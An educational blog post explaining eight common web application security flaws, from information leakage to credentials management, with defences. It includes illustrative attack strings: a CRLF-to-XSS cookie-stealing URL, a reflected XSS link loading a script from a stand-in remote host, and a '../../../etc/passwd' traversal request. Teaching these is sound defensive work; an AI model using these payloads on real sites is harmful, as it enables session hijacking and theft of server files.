The 8 Most Common Web Application Security Flaws

Would you believe me if I told you that a vast majority of web applications currently in production contain known vulnerabilities? By known vulnerabilities, I literally mean that they are known and have already been discovered and reported publicly. This is the current state of web application security.
Note: this blog post is extracted from one of the lessons in our free Introduction to Application Security (AppSec) course. If you find it helpful, you’ll definitely enjoy the course!
Web Application Security Reports
You don’t have to take my word for it: a Micro Focus 2019 Application Security Risk Report found that nearly all web applications have bugs in their security features.

A Veracode State of Software Security Vol. 10 report shows that 83% of the 85,000 applications they tested had at least one security flaw. Many had much more, as their research found a total of 10 million flaws, and 20% of all apps had at least one high severity flaw.

In fact, 2 in 3 apps fail to pass tests based on the OWASP Top 10 list and the SANS Top 25 Most Dangerous Software Errors.

These stats only account for known vulnerabilities and to be fair, I’m sure there are a number of false positives — but also these stats don’t even account for zero-day vulnerabilities.
Zero-day Vulnerabilities
A 0-day vulnerability is unknown or unaddressed. So for example, if you’re looking to exploit an application and you find a vulnerability in that application that no one else has found (or at least publicly reported), then you can continue to exploit that vulnerability until it is addressed.
Zero-day vulnerabilities are exploited frequently, and there is a black market for these since they can be sold…depending on the vulnerability, it could be sold for a serious amount of money.
Keep in mind also that a zero-day vulnerability can continue to be exploited even after it’s been announced publicly for a couple of reasons:
- The developers have not addressed it in a quick enough timeframe, so the people who discovered it have publicly disclosed it (to make users aware and to shame the vendors)
- Even though a new version has been released patching the security bug, people have not updated the software (looking at you, WordPress plugins)
That’s one of the reasons that keeping software up-to-date is critical when it comes to security.
Bug Bounty Programs
In more recent years, organizations have started to offer bug bounty programs in order to reward the findings of 0-day vulnerabilities to help avoid having these sold and exploited, and instead, to give the organization a chance to fix them before they become public knowledge.
If you’re interested in testing your skills on real apps and get paid as a reward, or if you’d like your web applications tested by outsiders, here’s more information on bug bounties.
The Most Commonly Found Flaws in Web Application Security

Going back to the Veracode report, the most common types of flaws were:
- Information leakage (64%)
- Cryptographic issues (62%)
- CRLF injection (61%)
- Code quality (56%)
- Insufficient input validation (48%)
- Cross-site scripting (47%)
- Directory traversal (46%)
- Credentials management (45%)
Let’s take a look at each of these flaws so that we can understand what they are, how to prevent them, and what the risks are if we don’t properly protect against them.
1. Information Leakage
Information leakage refers to an application revealing sensitive data such as technical details of an app, developer comments, environments, or user-specific data. This data can then be used by an attacker to exploit the target application, network, or users.
A basic example of this would be if a developer had added HTML or script comments to their code that contained sensitive information, and never removed it before going to production.

In the function validate(), a developer left a comment:
//TODO: add back-end data sanitation Code language: JSON / JSON with Comments (json)Which, at the very least, leaves the threat agent thinking that there are gaping holes in data sanitation for this web app — most likely in this form, but potentially in other forms as well.
Even if the front-end is sanitizing data, they could try to bypass that and send requests directly to the back-end. At that point, if data sanitation wasn’t implemented properly, we could have a Cross-Site Scripting (XSS) attack on our hands that was found because of this information leak. More on XSS attacks later in this post!
Another example would be improper application or server configurations, or differences in page responses for valid versus invalid data — like if you input a correct username but wrong password and the app tells you “the password is incorrect for that username,” you’ve now told an attacker that they have a correct username and they can brute-force or use a credential stuffing attack while drastically cutting back on computational time of having to also guess a username.
If you’ve ever accessed a broken web page that released information about the database, webservers, or whatever else, then that could be considered information leakage.
So information leakage by itself may not be a breach of security, but it can give crucial information to an attacker that can be used to exploit your app or its infrastructure.
2. Cryptographic Issues
Cryptographic issues can be problems related to:
- Encrypting the wrong data, leaving critical data exposed
- Improperly storing and managing crypto keys
- Using bad algorithms, or trying to create and use your own algorithms

Using Bad Algorithms
I’ll start with the 3rd one, because that one makes me cringe.
There is no reason for you to develop your own crypto algorithms. At least not for any production application that will ever see the light of day.
If you want to have some fun for a side project that you will then discard, have at it. Or if you’re trying to understand how cryptography works, then great! Use it for projects that never leave your local network, and that protect trivial data.
For everything else, use cryptography algorithms that have been developed by experts who have decades of experience, and centuries of learned lessons.
Even if you aren’t trying to create your own algorithms, make sure your application is using something sufficient. Bcrypt is the most common and typically the recommended one.
You can also use techniques like salting and peppering during the hashing process to increase the strength of a hash. This is oftentimes used with passwords.
Whatever you do, don’t create your own custom algorithms and don’t use ineffective ones.
Improperly storing and managing crypto keys
Imagine storing crypto keys in a GitHub that becomes publicly visible. Probably not the best idea, right? But what if it happens accidentally and you don’t realize it until it’s too late? This is definitely possible and happens.
That’s why there are tools like HashiCorp Vault among others to securely manage secrets like passwords, crypto keys, etc… The different cloud providers also offer services to store & manage cryptographic keys, like Amazon KMS for AWS and Azure Key Vault for Azure.
There are even tools that can be added to your DevOps toolchain that monitor pull requests for secrets. If it finds any, it blocks the request.
Even if they don’t accidentally end up in the public eye, they could end up in the hands of a disgruntled employee. Don’t forget that threats can be internal.
Encrypting the wrong data
This one can happen by accident because you might think that something is getting encrypted, while in reality it’s not, or maybe just not end-to-end.
Encryption can be performed at a number of different levels, like:
- The application level (for when the app manipulates data, a.k.a. when it’s in-use)
- The network level (for when data gets moved around, a.k.a. when it’s in-transit)
- The database level (for if an attacker gets access to the database and tries to read/download data — data at-rest)
- The filesystem level (for if an attacker gets access to the storage and tries to read/download data — data at-rest)
- The hardware level (if the hardware gets physically stolen — data at-rest)
Which layers you decide to encrypt data at depends largely on your threat modeling, and it changes how you test the encryption.
For example, if you’re trying to test encryption of data flowing from your app to your database (in-transit), then you could use something like Wireshark to inspect the traffic. If sensitive data is traveling un-encrypted, then you know you have a problem.
But, that won’t check for data encryption at-rest, so we also have to consider that.
More information
There’s a lot more to encryption and it could be its own series of blog posts, but here’s further reading to get you going if you’re seeking more information in this are.
3. CRLF Injections
CRLF injections were the third most found flaws. They can be very nasty attacks because the HTTP protocol uses what’s called CRLF character sequences to signify where one header ends and another begins. It also signifies where headers end and the website content begins.
For example, these are headers returned by Google.com.

If attackers can insert their own CRLF, they can do all kinds of things including redirecting users to a different website, where they might create an identical version of your webpage and use it for phishing. They could also run unwanted commands on servers, and more.

Keep in mind that attacks can be chained together. So if an attacker is able to use a CRLF injection, they could try to chain that along with a Cross-Site Scripting (XSS) attack. We haven’t discussed XSS attacks yet since that’s one of the other common flaws we’re going to get to, but let’s take a quick look at an example.
If an attacker were to inject JavaScript code with a CRLF injection, they could do something like this:
http://www.example.com/page.php?page=%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0aContent-Length:%2039%0d%0a%0d%0a%3Cscript%3Ealert(document.cookie)%3C/script%3ECode language: JavaScript (javascript)- The 1st step is to add a fake HTTP response header. In this case, it’s Content-Length:0 as represented by Content-Length:%200. We do that to make the web browser terminate the response and being parsing a new one.
- Then, we add an HTTP response of HTTP/1.1 200 OK with: HTTP/1.1%20200%20OK which tells the browser to start a new response
- Once we’ve manipulated the browser to start a new response, we tell it to treat our content as text/html with this response header: Content-Type:%20text/html
- After that, we can tell the browser that the response is of a certain length, such as 39 bytes. Content-Length:%2039
- We add our XSS injection: <script>alert(document.cookie)</script> which is exactly 39 bytes and which outputs the user’s cookie information
This chained attack causes the browser to ignore the expected request, and instead display our alert statement from the JavaScript code.
XSS is not the only attack we can chain on top of CRLF injections. Others could involved:
- Page injections
- Web cache poisoning
- Cache-based defacement
- Etc…
As you can see, CRLF is a doorway to some nasty attacks.
4. Code Quality
When it comes to analyzing code, there are a number of methods that can be employed, such as:
- Static Analysis
- Dynamic Analysis
- Manual Review
- Pentesting
Static Analysis
With static analysis, we’re analyzing the source code and compiled versions of code to find security flaws. Some tools are even integrated in IDEs so that problems can be detected as you’re writing the software.
Dynamic Analysis

Dynamic analysis, on the other hand, analyzes the application at run time. It manipulates and examines the application to find vulnerabilities.
Manual Reviews
Manual reviews take experience and skill, but they can be far more effective than just using tools for static or dynamic analysis. The goal should be to reduce all low hanging fruit with automated tools, while manual reviews look for any glaring or hidden flaws that automated tools may not see.
Pentesting
Pentesting is usually what people think of when we say “cybersecurity and hacking!” One problem with pentesting is that it happens pretty late in the SDLC, when we’re in the deploy and maintain phase.
Another problem with pentesting is that it only tells us of issues we’ve found, but just because we haven’t found issues doesn’t mean there aren’t any. It just means we haven’t found them, while someone else might.
So overall, we should aim to combine a variety of techniques, and at every stage of the SDLC, not just when the code is in staging or already deployed!
Prioritize and build security baselines
Beyond the methods, though, we also have to have a baseline of what we consider our secure state. One way to do that is with Threat Modeling, and Security Verification Standards like the OWASP ASVS. If you’re not familiar with these or if you’re looking for help in getting started, check out our post on how to get started with Application Security.
There are also two industry standards that can help us with determining the seriousness of vulnerabilities: they are the Common Weakness Enumeration(CWE) and Common Vulnerability Scoring System(CVSS).
5. Insufficient Input Validation (48%)
When it comes to inputs and user data in general, you can never be too safe. This is going to be a recurring theme for AppSec, because it’s such a critical point to remember.
If unvalidated user inputs can make their way into your application, database, or other parts of your infrastructure, they can absolutely wreak havoc.
Let’s take a look at a quick example.
Let’s say that one of your users goes to edit their user profile, but instead of typing in a legitimate username, they instead type in a SQL injection. That SQL injection executes a command that drops the user table.
That’s a pretty extreme example, but also a realistic one if input validation is not taken seriously.
Input validation is super important because it can prevent (or at least reduce impact) a number of different attacks in addition to SQL injections, like XSS attacks and others.
What is it though? Think back to any time you’ve had to type in a social security number in a form. If you tried to type a character other than a number, the input field probably barked at you: “Invalid character!”
This would be considered a syntactic validation — it enforces correct syntax of structured fields.
Semantic validation, on the other hand, enforces correctness of values in a specific business context. Think of selling something online, and a user tries to manually change the price of the item to pay $50 instead of $100.
Input validation needs to be done both on the front-end and in the back-end. Front-end validation helps prevent bad data from even making it to the application. Back-end validation needs to exist because the front-end validation can be bypassed.
For more information about input validation and how to prevent attacks, check out this cheatsheet.
6. Cross-Site Scripting (XSS) (47%)
We’ve mentioned XSS attacks a few times already, and for good reason. They are nasty attacks if they’re allowed to go through. Fortunately XSS attacks are becoming harder and harder to perform thanks to more defense mechanisms being deployed against them.
However, they still happen if we’re not careful and if we don’t implement defenses.
There are three main types of XSS attacks:
- Reflected
- Stored
- DOM-based
Reflected
Reflected XSS attacks take advantage of URL parameters and improper application data processing to deliver the payload.
Let’s say you have a forum page and when you look at a URL it has parameters in it, like:
https://example.com/forums.php?username=1104&message=This+is+a+messageCode language: JavaScript (javascript)If you went to a user of the website that you were trying to target and you were pretending to give them instructions on how to post a message in the forums because they were asking for help in a public chatroom.
Someone not very technical logs in to a public chatroom one day and asks for help in posting messages to the forums. You pretend like you are a helpful user, and you direct message them with a URL that you claim will help them create their first post.
Since you seem like a very helpful fellow, the user clicks the URL not thinking anything of it. Except the URL looks something like this:
https://example.com/forums.php?username=1104&message=<script src=https://remote-server.com/maliciousscript.js></script>Code language: HTML, XML (xml)Looking inside that maliciousscript.js file, we can see that it is grabbing all kinds of personal information from the victim’s browser which could allow the attacker to hijack their account and steal their billing information or other data.
Or, maybe they just use that user’s account to create more posts in the forums that contain malicious scripts because the attacker has also found a way to execute a stored XSS attack, and that way it looks like it’s coming from that user and not their own account, and they can infect more users anonymously.

Stored
While reflected XSS attacks require that a user visits a specially constructed URL, stored XSS attacks can have far more reaching effects.
In the prior example, the user that clicked on the URL was a victim, but no one else on the website was directly affected.
However, once the attacker hijacked that user’s account, they found out that they could store XSS attacks in the forum posts, meaning that any user visiting those malicious user posts would also be victims of the attack, and would also have their website information stolen by just visiting the page and not even clicking any links.
This is possible because instead of the attack being formed by a URL someone has to click or visit, the XSS attack is stored in the application’s database and is loaded into the visited page by the application, as JavaScript.
For example:
<div class="forum-post">
<p>This is a lovely forum post with random yet relevant information, so that visitors aren't suspecting that anything malicious is going on.</p>
<script>/* Malicious code here */</script>
</div>Code language: HTML, XML (xml)Here’s an example of a stored XSS attack we carry out in the Introduction to Application Security course, in the lesson “XSS attacks – part 4.”


DOM-based
DOM-based XSS is different than stored and reflected, because it takes advantage of DOM-altering code in order to execute the attack — meaning that the attack doesn’t execute until the website’s own legitimate JavaScript is executed.
Let’s say you have a contact form, and you’ve tried a reflected and stored attack, but they aren’t succeeding because there is input sanitation turning your scripts into useless strings. But, as you investigate the page further, you notice that the input field for your contact message writes out your message below so that you can see the format.
var contactMessage = document.getElementById('contactMessage').value;
var previewMessage = document.getElementById(‘previewMessage’);
previewMessage.innerHTML = contactMessage;Code language: JavaScript (javascript)The application is using JavaScript to read the value from the input field, and it writes that value to an element within the HTML. As you investigate this JavaScript code, you notice there is no input sanitation.
So the difference between DOM-based and reflected XSS is quite subtle. One of the main differences is that DOM-based attacks require that the page/application has JavaScript code that manipulates DOM elements, while reflected attacks don’t require any legitimate JavaScript to be on the page at all.
This makes DOM XSS attacks attractive because it means we can bypass back-end validation and sanitation. The attack happens on the client-side.
XSS attacks can also be combined, like if we combined reflected+DOM attacks.
If you’d like more information on XSS attacks and how to prevent them, please check out these resources:
7. Directory Traversal (46%)
Let’s think about how a web application is stored and structured on a webserver by looking at a general file structure:
/bin
/boot
/dev
/etc
/home
/srv
/sys
/tmp
/usr
/var/www
...Code language: JavaScript (javascript)Your web application might be stored in /var/www, so you think that the rest of your webserver is safe from access unless someone has intended access to the webserver itself.
But, with a successful directory traversal attack, a user could make it out of the application’s directory and either load, or upload, files from other directories such as your /etc/passwd which is usually what keeps track of registered users on that system for Linux-based servers.
The attacker could see that images are stored in /home.php?image=image.jpg because the image url is this:
https://example.com/home.php?image=image.jpgCode language: JavaScript (javascript)So they could try:
https://example.com/home.php?image=../../../etc/passwdCode language: JavaScript (javascript)If our directory is structured as:
/var/www/images/Code language: JavaScript (javascript)Then this would do:
/var/www/images/../../../etc/passwdCode language: JavaScript (javascript)The ../ steps up one directory, and since we do it 3 times, we would end up at the system’s root directory:
/Followed by:
/etc/passwd Which is our target.
Not only does this mean they could see the username, permissions, password, etc…information for your webserver, but they could potentially find other sensitive information and/or upload files of their own. These are all scenarios that we absolutely want to avoid.
The methods for defending against directory traversal depend on the operating system and software you are running, but overall:
- Properly validate inputs
- Set correct access control with Access Control Lists (ACLs)
- Ensure that you set up your Web Document Root Directory
8. Credentials Management (45%)
Credentials management is a fairly broad area that includes:
- Unprotected storage of credentials
- Hard-coded passwords or keys
- Cryptographic issues (see above)
- Weak password policies
- Weak password recovery mechanisms
- Lack of protection against automated attacks (like brute-force and credentials stuffing)
We already discussed some of these in the Cryptographic Issues section of the post, so we won’t revisit those. However, there is more to consider.
Don’t do things like shipping with default credentials. Those will be the first combinations checked by attackers.
Don’t make it easy for brute-force or credential stuffing attacks to be carried out. Impose limits to the number and frequency of attempts so that it’s too time consuming.
Use proven session management instead of trying to build your own.
Enforce minimum password lengths, not maximum password lengths. Looking at you banks!
When possible, implement Multi-Factor Authentication so that even compromised username/passwords can’t be exploited easily.
Don’t use hard-coded passwords or keys if you can avoid it. For example, use IAM Roles instead of hard-coded credentials.
Closing Remarks on the State of Web Application Security
Being aware of the most commonly found flaws is helpful because it helps us understand what’s being neglected, and as a result, what’s most likely to be abused by attackers.
The good news is that these attacks and concepts aren’t new, and they haven’t changed too much over the years. Training yourself and your team(s) to recognize them and to understand how to defend against common threats will go a long way, even as new technologies or techniques come out.
To help with this, and to give yourself or your teams a better grasp of Application Security, check out our free Introduction to Application Security (AppSec) course and ebook!





Great explanation of the top OWASP vulnerabilities. Specifically, I loved the way the different types of XSS attacks were explained. Not coming from a programming background makes it difficult to understand web applications and the different types of security issues. But the way the cross site scripting attacks were broken down helped me immensely! Thank you.
Thanks for the feedback, Eric! I’m glad it helped. I will be sure to provide more examples like that in other blog posts!